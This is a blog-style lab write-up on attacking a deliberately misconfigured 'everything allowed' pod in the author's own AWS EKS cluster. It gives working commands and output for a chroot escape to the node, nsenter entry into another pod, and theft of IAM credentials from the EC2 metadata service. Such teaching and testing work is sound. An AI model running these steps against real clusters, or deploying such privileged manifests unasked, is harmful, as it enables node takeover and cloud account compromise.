BadPods Series: Everything Allowed on AWS EKS
I have recently started out with Kubernetes, learning about scheduling, deployments, replicaSets and what even a pod is. And I am diving the most into the security part of it, which is my favourite. I wanted to experiment with the most popular attacks on Kubernetes and document them on this blog. I quickly realized the scope is so huge that I needed to write it more strategically.
Kubernetes provides granular pod-level security controls, and even small misconfigurations can cause major escalations. I am going to write an “assume-breach” scenario where we assume an attacker already has RCE on a pod in the Kubernetes cluster. Depending upon the configuration of that pod, we will explore how far the blast radius can extend. For this testing, I found BadPods from BishopFox, which provides a collection of Kubernetes manifests that we can use to quickly deploy misconfigured pods.

Let’s start with Bad Pod #1: Everything Allowed, which is a pod with every dangerous configuration enabled. This is the first part of my blog series. These are intentionally insecure defaults designed to show the different possible ways to attack a cluster. At this level, we are essentially dissolving the isolation between the node and the pod with all these configurations. I plan to write about other BadPods and test them on other cloud providers like AKS and GKE Autopilot in future posts. We will slowly restrict these flags and explore other attack paths in upcoming blogs.
TestBed
Cloud Provider: AWS Elastic Kubernetes Service (EKS)
Kubernetes Version: 1.34
Node Type: c7i-flex.large
Node OS: 1.34/amazon-linux-2023/x86_64/standard
Node Count: 2
Pod Security Admission (PSA) Profile: default

For this experiment, I deployed an AWS Elastic Kubernetes Service (EKS) cluster running Kubernetes version 1.34 with two worker nodes of type c7i-flex.large. The nodes are running Amazon Linux 2023, the new default AMI for EKS. The cluster is using the default Pod Security Admission profile, which as we will see, does not block the dangerous configurations we are about to deploy. To make the deployment reproducible, I created a repository called easy-k8s-deploy that helps deploy Kubernetes clusters to AWS, Azure, and GCP using Github Actions. It is designed to work within free trial environments and uses minimal resources wherever possible.
The Dangerous Manifest
Here is the manifest that we will be using:
# everything-allowed-exec-pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: everything-allowed-exec-pod
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: everything-allowed-pod
    image: ubuntu
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  volumes:
  - name: noderoot
    hostPath:
      path: /
Before we deploy the pod, let’s understand what each configuration flag does and why it is dangerous. The privileged: true flag grants the container all capabilities and removes the restrictions that normally isolate it from the host kernel. The hostPath volume mounting the root filesystem at /host gives the container direct access to every file on the node. The hostNetwork: true flag makes the pod share the host’s network namespace, including access to the metadata service endpoint. The hostPID: true and hostIPC: true flags allow the pod to see and interact with all processes and inter-process communication on the host. Together, these configurations create a perfect storm that dissolves every isolation boundary Kubernetes provides.
Let’s deploy this pod and see what happens.
# Apply the BadPod manifest
kubectl apply -f ./everything-allowed-exec-pod.yaml

# Check pod status
kubectl get pod everything-allowed-exec-pod
kubectl describe pod everything-allowed-exec-pod
The pod deployed successfully. This tells us that the default Pod Security Admission profile on EKS is running in privileged mode, which does not enforce any restrictions on pod security configurations. This permissive default is one of the key differences we will explore when comparing cloud providers in future posts.

Threat Model

Escape to Node
We will now explore how to escape the container and gain root shell access on the EC2 host node. With our current setup, there is practically no isolation between the node and pod given the range of security flags we have enabled. We are assuming a scenario where an attacker has already obtained shell access to a pod, either through command injection or a reverse shell. Since this is our starting point, let’s get a shell in the pod.
# Get shell in pod
kubectl exec -it everything-allowed-exec-pod -- /bin/bash

# Inside pod - check current context
root@ip-172-31-80-238:/# whoami
root

root@ip-172-31-80-238:/# hostname
ip-172-31-80-238.ec2.internal

root@ip-172-31-80-238:/# cat /etc/os-release
PRETTY_NAME="Ubuntu 24.04.3 LTS"
NAME="Ubuntu"
VERSION_ID="24.04"
[...]
The pod is based on Ubuntu. Now let’s attempt to escape to the host using chroot.
# Escape to host via chroot
chroot /host /bin/bash

# Now on host node
[root@ip-172-31-80-238 /]# whoami
root

[root@ip-172-31-80-238 /]# hostname
ip-172-31-80-238.ec2.internal

[root@ip-172-31-80-238 /]# cat /etc/os-release
NAME="Amazon Linux"
VERSION="2023"
ID="amzn"
[...]

# Verify host kubelet directory
[root@ip-172-31-80-238 /]# ls -ld /var/lib/kube*
drwxr-xr-x. 9 root root 16384 Dec 20 00:07 /var/lib/kubelet
drwxr-xr-x. 2 root root     6 Dec  9 17:45 /var/lib/kubernetes
The escape was straightforward. We can see that the operating system changed from Ubuntu to Amazon Linux 2023, which is the AMI used to provision the worker nodes. The /etc/os-release file clearly shows we are now on the host filesystem. We have access to the /var/lib/kubelet directory, which is a host-only path that containers should never be able to reach.
Let’s verify we can see all containers on the node, something that is impossible from inside a normal container.

We now have several clear indicators of successful host escape. The operating system changed from Ubuntu to Amazon Linux. We have access to /var/lib/kubelet, which contains sensitive Kubernetes node configuration. We can list all containers via nerdctl, which requires access to the container runtime. I can easily access the containerd socket at /run/containerd/containerd.sock, which gives complete control over all containers on this node.
You might notice that the hostname remained the same throughout this process. This is because the pod uses hostNetwork: true, which shares the host’s network namespace including the hostname and UTS namespace from the very start. The hostname ip-172-31-80-238.ec2.internal is the EC2 instance’s hostname, visible both inside the container and on the host. The proof of escape comes from the different operating system, different filesystem structure, and access to host-only paths like /var/lib/kubelet.
This attack was made possible by the combination of hostPath: / and privileged: true. The hostPath volume mounting gave us direct access to the host filesystem at /host, while the privileged flag removed the security restrictions that would normally prevent the chroot system call from working. Together, these configurations completely dissolved the container boundary that is fundamental to Kubernetes security.
Lateral Movement
Our objective now is to move from the compromised pod to other pods, namespaces, or services which should not be accessible to our pod by design. Let’s see if we can access other pods running on the same node.
First, let’s deploy a victim pod that we can target.
# Deploy a "victim" pod with a standard configuration
kubectl apply -f - <<EOF
apiVersion: v1
kind: Pod
metadata:
  name: victim-app
  labels:
    app: victim
spec:
  containers:
  - name: app
    image: nginx
  nodeSelector:
    kubernetes.io/hostname: ip-172-31-11-77.ec2.internal  # Forced to same node for the demo
EOF
Let’s verify that both pods are running on the same host node.

Now let’s access the victim pod from our compromised everything-allowed pod.
# From your everything-allowed-exec-pod
kubectl exec -it everything-allowed-exec-pod -- /bin/bash

# Escape to host
chroot /host /bin/bash

# List all containers on this node
nerdctl ps

# Access another pod's filesystem
# Find pod container ID
VICTIM_CONTAINER=$(nerdctl ps --format '{{.ID}} {{.Names}}' | grep "victim-app/app" | awk '{print $1}')

# Find process ID for victim container
VICTIM_PID=$(nerdctl inspect -f '{{.State.Pid}}' $VICTIM_CONTAINER)

# Access container's filesystem
nsenter -t $VICTIM_PID -m -u -i -n -p /bin/bash
We successfully accessed the victim pod by first escalating to the host node level and then pivoting into the target container. This lateral movement was enabled by several flags working in concert. The hostPID: true flag allowed us to see all processes running on the node, which is essential for identifying the victim container’s process ID. The hostPath: / mounting combined with privileged: true gave us access to the containerd socket, which enabled us to enumerate all containers on the node. Finally, the privileged flag allowed the nsenter command to work, letting us enter the namespaces of other containers. Without these configurations, we would be isolated to our own container with no visibility into other workloads.
Escape to Cloud
Our next objective is to steal AWS IAM credentials from the EC2 instance metadata service. This is a critical escalation because it allows an attacker to pivot from container compromise to AWS account compromise. The metadata service at 169.254.169.254 is a special endpoint that EC2 instances use to retrieve information about themselves, including temporary IAM credentials.
Here is the relevant section from the Terraform configuration that was used to create the worker nodes. Notice that we set http_tokens to optional and http_put_response_hop_limit to 1. This http_tokens: optional setting means the metadata service accepts both IMDSv1 (no token required) and IMDSv2 (token required) requests.
# Launch Template defines how the autoscaling group will create worker nodes.
resource "aws_launch_template" "node_launch_template" {
  name = "NodeLaunchTemplate"
  [...]
  metadata_options {
    http_put_response_hop_limit = 1
    http_endpoint               = "enabled"
    http_tokens                 = "optional"
  }
At first glance, setting http_put_response_hop_limit = 1 appears to be a strong defense, as it is intended to prevent containers from accessing the EC2 Instance Metadata Service (IMDS). However, this protection is only effective for pods using the default container network.
In our case, the pod was deployed with hostNetwork: true. This causes the pod to share the EC2 node’s network namespace, making it indistinguishable from a process running directly on the host. As a result, traffic from the pod to 169.254.169.254 does not traverse an additional network hop.
IMDS enforces the hop limit using the packet’s IP TTL (Time To Live). We verified this by capturing traffic from inside the pod and observing that requests to IMDS arrive with an intact TTL, indicating no extra L3 hop. Because the request appears to originate from the instance itself, a hop limit of 1 does not block access.


To give more context, 127 is the new default TTL for AL2023 AMIs.
Let’s test IMDSv1 first, which is the legacy version with no authentication.
# From inside the pod
# Step 1: Check if IMDSv1 is accessible
curl -s http://169.254.169.254/latest/meta-data/
ami-id
ami-launch-index
ami-manifest-path
autoscaling/
iam/
[...]
# Step 2: Get IAM role name

ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)
echo "Role Name: $ROLE_NAME"
# Step 3: Retrieve credentials
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/$ROLE_NAMEWe successfully extracted the IAM credentials using IMDSv1.
Now let’s test IMDSv2, which requires a session token. This version was introduced to mitigate SSRF attacks, but it does not protect against containers with hostNetwork access.
# Step 1: Get session token
TOKEN=$(curl -X PUT "http://169.254.169.254/latest/api/token" \
  -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" -s)

# Step 2: Get full credentials with token
ROLE_NAME=$(curl -H "X-aws-ec2-metadata-token: $TOKEN" \
  -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)

curl -H "X-aws-ec2-metadata-token: $TOKEN" \
  -s http://169.254.169.254/latest/meta-data/iam/security-credentials/$ROLE_NAME
Both versions of the metadata service are accessible from our pod. Let’s validate the stolen credentials by using them to make AWS API calls.
# Export stolen credentials
export AWS_ACCESS_KEY_ID="ASIA..."
export AWS_SECRET_ACCESS_KEY="..."
export AWS_SESSION_TOKEN="..."
export AWS_DEFAULT_REGION=us-east-1

# Test credentials
aws sts get-caller-identity

{
    "UserId": "AROAY5RSFSEFYE23BGKTA:i-0fc4cbc59995dfd5b",
    "Account": "<REDACTED>",
    "Arn": "arn:aws:sts::<REDACTED>:assumed-role/eks-demo-node/i-0fc4cbc59995dfd5b"
}


# Test permissions
aws s3 ls  # Can we list S3 buckets?
aws ec2 describe-instances  # Can we list EC2 instances?
Let’s check which policies are attached to this role to understand the scope of access we have gained.
aws iam list-attached-role-policies --role-name eks-demo-node
The role has AdministratorAccess attached, which means we now have god-level permissions over the entire AWS account. I intentionally added this policy to the node role to demonstrate the maximum impact of this attack. In real-world scenarios, no one should grant AdministratorAccess to worker node IAM roles, but even limited permissions can lead to significant compromise.
This cloud credential theft was possible because of one critical flag: hostNetwork: true. This flag makes the pod share the host’s network namespace, which means the pod has direct access to the metadata service endpoint at 169.254.169.254. The http_tokens: optional setting in our Terraform configuration allowed IMDSv1 to work, but even with IMDSv2 enforcement, hostNetwork access would still allow credential theft since the pod can retrieve the required session token.
Conclusion
We have demonstrated how Bad Pod #1 with everything allowed can lead to complete compromise of both the Kubernetes node and the underlying AWS account. The combination of privileged: true, hostPath: /, hostNetwork: true, and hostPID: true dissolved every security boundary that Kubernetes provides. We successfully escaped the container to gain root access on the host node, moved laterally to access other pods running on the same node, and escalated to the cloud by stealing IAM credentials from the metadata service.
The key takeaway is that these are not theoretical vulnerabilities. The default Pod Security Admission profile on EKS allowed this pod to be deployed without any warnings or restrictions. In the next parts of this series, I will test these same configurations on Azure AKS and Google GKE Autopilot to see how different cloud providers handle these misconfigurations. We will also explore individual BadPods with fewer flags enabled to understand which specific configurations pose the greatest risk.

Founder of cybersecnerds.com. Graduate Cybersecurity student with industry experience in detection and response engineering, application and product security, and cloud-native systems.
Actively looking for a full-time security engineering role.